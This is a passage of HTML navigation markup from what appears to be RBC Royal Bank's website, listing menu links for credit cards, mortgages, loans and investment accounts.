<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cash-back.html" data-dig-id="LP-7202-8f1cdf0c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Cash Back Cards" class="rbc-link-format">Cash Back Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/low-interest.html" data-dig-id="LP-7202-b259e06f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Low Interest Cards" class="rbc-link-format">Low Interest Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/no-fee.html" data-dig-id="LP-7202-af70719a" data-dig-category="LP" data-dig-action="link click" data-dig-label="No Annual Fee Cards" class="rbc-link-format">No Annual Fee Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/student.html" data-dig-id="LP-7202-5432ef17" data-dig-category="LP" data-dig-action="link click" data-dig-label="Student Cards" class="rbc-link-format">Student Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/business/credit-cards/index.html" data-dig-id="LP-7202-420f5409" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Cards" class="rbc-link-format">Business Cards</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tools &amp; Resources</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/tools/choose-a-credit-card.html" data-dig-id="LP-7202-8c765e4f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Help me Choose a Credit Card" class="rbc-link-format">Help me Choose a Credit Card</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/tools/compare-credit-cards.html" data-dig-id="LP-7202-7aaad5a3" data-dig-label="Company Credit Cards" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Company Credit Cards</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/tools/credit-card-cashback-calculator/" data-dig-id="LP-22776-c2b707b7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Credit Card Cash Back Calculator" class="rbc-link-format">Credit Card Cash Back Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/frequently-asked-questions/general-questions.html" data-dig-id="LP-7202-55e0d00f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Frequently Asked Questions" class="rbc-link-format">Frequently Asked Questions</a></p>
</li>
</ul>



<p class="mar-b-hlf has-text-sm-font-size"><strong>Cards Advice: How Do I&#8230;</strong></p>



<ul class="wp-block-rbc-list  mar-b-hlf mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/credit-card-information-and-questions/how-to-use-credit-cards-to-improve-credit-score.html" data-dig-id="LP-7202-173fbf95" data-dig-category="LP" data-dig-action="link click" data-dig-label="Improve my credit score" class="rbc-link-format">Improve my credit score</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/how-to-reduce-credit-card-interest.html" data-dig-id="LP-7202-d0aa6730" data-dig-category="LP" data-dig-action="link click" data-dig-label="Reduce my credit card interest" class="rbc-link-format">Reduce my credit card interest</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/pay-your-credit-card-bill.html" data-dig-id="LP-7202-5a3f97c0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Pay my credit card bill" class="rbc-link-format">Pay my credit card bill</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/credit-card-information-and-questions/manage-finances.html" data-dig-id="LP-7202-54e41f10" data-dig-category="LP" data-dig-action="link click" data-dig-label="Manage expenses with credit cards" class="rbc-link-format">Manage expenses with credit cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/how-to-protect-from-credit-card-fraud.html" data-dig-id="LP-7202-4917c551" data-dig-category="LP" data-dig-action="link click" data-dig-label="Protect from credit card fraud" class="rbc-link-format">Protect from credit card fraud</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>I&#8217;m a Cardholder</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/uaw0/iao/apply/occa#/activate" data-dig-id="LP-7202-5558dc72" data-dig-category="LP" data-dig-action="link click" data-dig-label="Activate My Card" class="rbc-link-format">Activate My Card</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholder-resources.html" data-dig-id="LP-7202-aa05d9cf" data-dig-category="LP" data-dig-action="link click" data-dig-label="Cardholder Resources" class="rbc-link-format">Cardholder Resources</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/lost-or-stolen-credit-card.html" data-dig-id="LP-7202-5793c30f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Report Lost or Stolen Credit Card" class="rbc-link-format">Report Lost or Stolen Credit Card</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/add-user.html" data-dig-id="LP-7202-e6bb558e" data-dig-category="LP" data-dig-action="link click" data-dig-label="Add an Additional User" class="rbc-link-format">Add an Additional User</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders.html" data-dig-id="LP-7202-61d37b33" data-dig-category="LP" data-dig-action="link click" data-dig-label="Benefit Guides and Insurance Documents" class="rbc-link-format">Benefit Guides and Insurance Documents</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/cardholders/optional-add-on-services.html" data-dig-id="LP-7202-e91abf60" data-dig-category="LP" data-dig-action="link click" data-dig-label="Optional Add-On Services" class="rbc-link-format">Optional Add-On Services</a></p>
</li>
</ul>
</div>



<div class="wp-block-column mar-t-0 mar-b-0 pad-l-hlf pad-r-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>
</div>
</div>



<div role="tabpanel" class="tab-pane show active" aria-labelledby="section-tab-ad22951f" id="section-content-ad22951f">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Mortgages</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/index.html" data-dig-id="LP-7211-ad04b66d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mortgages Overview" class="rbc-link-format">Mortgages Overview</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/mortgage-rates.html" data-dig-id="LP-7211-92dfca47" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mortgage Rates" class="rbc-link-format">Mortgage Rates</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/view-mortgages.html" data-dig-id="LP-7211-1b6ab433" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mortgage Products" class="rbc-link-format">Mortgage Products</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/managing-your-mortgage.html" data-dig-id="LP-7211-4a09f9da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Manage Your Mortgage" class="rbc-link-format">Manage Your Mortgage</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/special-mortgage-offers.html" data-dig-id="LP-7211-cf4d5d00" data-dig-category="LP" data-dig-action="link click" data-dig-label="Special Mortgage Offers" class="rbc-link-format">Special Mortgage Offers</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/specialist-locator/index.html" data-dig-id="LP-7211-098569bc" data-dig-category="LP" data-dig-action="link click" data-dig-label="Connect with a Mortgage Specialist" class="rbc-link-format">Connect with a Mortgage Specialist</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/apps/true-house-affordability" data-dig-id="LP-7211-a20dc00f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Get Pre-Qualified in 60 Seconds" class="rbc-link-format">Get Pre-Qualified in 60 Seconds</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Your Next Move</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/first-time-home-buyers.html" data-dig-id="LP-7211-041e0a6b" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buy Your First Home" class="rbc-link-format">Buy Your First Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/buying-next-home.html" data-dig-id="LP-7211-b868d757" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying Your Next Home" class="rbc-link-format">Buying Your Next Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/renovating-your-home.html" data-dig-id="LP-7211-2b8ad9e3" data-dig-category="LP" data-dig-action="link click" data-dig-label="Renovate Your Home" class="rbc-link-format">Renovate Your Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/investment-property-mortgage.html" data-dig-id="LP-7211-08170866" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying an Investment Property" class="rbc-link-format">Buying an Investment Property</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/vacation-home-mortgage.html" data-dig-id="LP-7211-90f0e9ae" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying a Vacation Home" class="rbc-link-format">Buying a Vacation Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/renewing-your-mortgage.html" data-dig-id="LP-7211-f7083d86" data-dig-category="LP" data-dig-action="link click" data-dig-label="Renew Your Mortgage" class="rbc-link-format">Renew Your Mortgage</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/switch-to-rbc.html" data-dig-id="LP-7211-ab2fb1ea" data-dig-category="LP" data-dig-action="link click" data-dig-label="Switch Your Mortgage to RBC" class="rbc-link-format">Switch Your Mortgage to RBC</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/home-refinancing.html" data-dig-id="LP-7211-4b916ae2" data-dig-category="LP" data-dig-action="link click" data-dig-label="Refinance Your Mortgage" class="rbc-link-format">Refinance Your Mortgage</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tools &amp; Resources</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/apps/mortgages/mortgage-payment-calculator" data-dig-id="LP-7211-e901ce67" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mortgage Payment Calculator" class="rbc-link-format">Mortgage Payment Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/apps/home-value-estimator" data-dig-id="LP-7211-4924e351" data-dig-category="LP" data-dig-action="link click" data-dig-label="Home Value Estimator" class="rbc-link-format">Home Value Estimator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgage/tools/rentvsbuy/index.html" data-dig-id="LP-7211-68d89673" data-dig-category="LP" data-dig-action="link click" data-dig-label="Rent or Buy Calculator" class="rbc-link-format">Rent or Buy Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/mortgage-calculators.html" data-dig-id="LP-7211-aa8f2de2" data-dig-category="LP" data-dig-action="link click" data-dig-label="All Mortgage Tools &amp; Calculators" class="rbc-link-format">All Mortgage Tools &amp; Calculators</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>
</div>
</div>



<div role="tabpanel" class="tab-pane" aria-labelledby="section-tab-e4afa0a1" id="section-content-e4afa0a1">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Personal Loans</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/index.html" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Loans Overview" class="rbc-link-format">Loans Overview</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/personal-loans.html" data-dig-id="LP-7219-1b8de294" data-dig-category="LP" data-dig-action="link click" data-dig-label="Personal Loans" class="rbc-link-format">Personal Loans</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/line-of-credit.html" data-dig-id="LP-7219-7b479b30" data-dig-category="LP" data-dig-action="link click" data-dig-label="Lines of Credit" class="rbc-link-format">Lines of Credit</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/student-loans/overview.html" data-dig-id="LP-7219-811c817e" data-dig-category="LP" data-dig-action="link click" data-dig-label="Student Lines of Credit" class="rbc-link-format">Student Lines of Credit</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/home-improvement-loans.html" data-dig-id="LP-7219-81b2bd3d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Home Improvement Loans" class="rbc-link-format">Home Improvement Loans</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/rrsp-loans.html" data-dig-id="LP-7219-08e73ddd" data-dig-category="LP" data-dig-action="link click" data-dig-label="RRSP Loans" class="rbc-link-format">RRSP Loans</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Car Loans &amp; Vehicle Solutions</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/index.html" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Car Loans Overview" class="rbc-link-format">Car Loans Overview</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/car-loans-through-a-dealer.html" data-dig-id="LP-7219-d8dbc586" data-dig-category="LP" data-dig-action="link click" data-dig-label="Car Loans Through a Dealer" class="rbc-link-format">Car Loans Through a Dealer</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/electric-vehicles.html" data-dig-id="LP-7219-96d84bf7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Loans for Electric Vehicles" class="rbc-link-format">Loans for Electric Vehicles</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/buying-a-boat-or-RV.html" data-dig-id="LP-7219-96d368b4" data-dig-category="LP" data-dig-action="link click" data-dig-label="Financing Your Boat or RV" class="rbc-link-format">Financing Your Boat or RV</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/business-vehicle-solutions.html" data-dig-id="LP-7219-9ecd09cf" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Vehicle Solutions" class="rbc-link-format">Business Vehicle Solutions</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/buying-my-first-vehicle.html" data-dig-id="LP-7219-7d76e034" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying Your First Vehicle" class="rbc-link-format">Buying Your First Vehicle</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/buying-my-next-vehicle.html" data-dig-id="LP-7219-11dba1f1" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying Your Next Vehicle" class="rbc-link-format">Buying Your Next Vehicle</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/managing-car-loan.html" data-dig-id="LP-7219-3c618090" data-dig-label="Managing Your Car Loan" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Managing Your Car Loan</a></p>



<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/car-loan-prequalify-calculator.html" data-dig-id="LP-7219-46742a79" data-dig-category="LP" data-dig-action="link click" data-dig-label="Car Loan Prequalify Calculator" class="rbc-link-format">Car Loan Prequalify Calculator</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tools &amp; Calculators</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/apps/my-auto-affordability?lang=en" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="My Auto Affordability Tool" class="rbc-link-format">My Auto Affordability Tool</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/apps/car-loans/payment-calculator" data-dig-id="LP-7219-6cb3261c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Car Loan Calculator" class="rbc-link-format">Car Loan Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/buying-a-boat-or-RV.html#rv-marine-tool" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="RV &amp; Marine Locator" class="rbc-link-format">RV &amp; Marine Locator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/uaw0/personalloans/payment" data-dig-id="LP-7219-33402584" data-dig-category="LP" data-dig-action="link click" data-dig-label="Loan Payment Calculator" class="rbc-link-format">Loan Payment Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://apps.royalbank.com/apps/personalloans/debt-consolidation-calculator/#!/" data-dig-id="LP-7219-791ab4f3" data-dig-category="LP" data-dig-action="link click" data-dig-label="Debt Consolidation Calculator " class="rbc-link-format">Debt Consolidation Calculator </a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/compare-loans.html" data-dig-id="LP-7219-9ecfa866" data-dig-category="LP" data-dig-action="link click" data-dig-label="Compare Lines of Credit &amp; Loans" class="rbc-link-format">Compare Lines of Credit &amp; Loans</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/pay-down-debt.html" data-dig-id="LP-7219-0e624a45" data-dig-label="Pay Down Debt &amp; Improve Cash Flow" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Pay Down Debt &amp; Improve Cash Flow</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/loan-calculators.html" data-dig-id="LP-22776-483f1505" data-dig-category="LP" data-dig-action="link click" data-dig-label="Loan Calculators" class="rbc-link-format">Loan Calculators</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>
</div>
</div>



<div role="tabpanel" class="tab-pane" aria-labelledby="section-tab-32146386" id="section-content-32146386">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Investments</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/index.html" data-dig-id="LP-7228-2d0cdbcb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Savings and Investments Overview" class="rbc-link-format">Savings and Investments Overview</a></p>
</li>
</ul>



<p class="mar-b-hlf mar-t-hlf has-text-sm-font-size"><strong>Popular Accounts &amp; Products<sup>1</sup></strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/tfsa.html" data-dig-id="LP-7228-a6fde1f4" data-dig-category="LP" data-dig-action="link click" data-dig-label="Tax-Free Savings - TFSA" class="rbc-link-format">Tax-Free Savings &#8211; TFSA</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/rrsp.html" data-dig-id="LP-7228-95a15d98" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Savings - RRSP" class="rbc-link-format">Retirement Savings &#8211; RRSP</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/fhsa.html" data-dig-id="LP-7228-935dcd64" data-dig-category="LP" data-dig-action="link click" data-dig-label="First Home Savings - FHSA" class="rbc-link-format">First Home Savings &#8211; FHSA</a></p>
